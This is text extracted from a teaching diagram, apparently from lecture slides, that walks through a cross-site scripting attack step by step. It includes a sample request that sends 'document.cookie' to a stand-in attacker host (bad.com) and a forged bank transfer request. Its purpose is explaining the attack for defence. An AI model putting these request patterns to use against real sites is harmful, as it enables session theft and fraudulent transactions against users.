 GET http://bad.com/steal?c=document.cookie
bad.com
⑤ Steal valuable data
Client
①
Inject
malicious
script
② Request content
Browser
③ Receive malicious script
④
⑤ Perform attacker action
Execute the
malicious script
as though the
server meant us
to run it
bank.com
GET http://bank.com/transfer?amt=9999&to=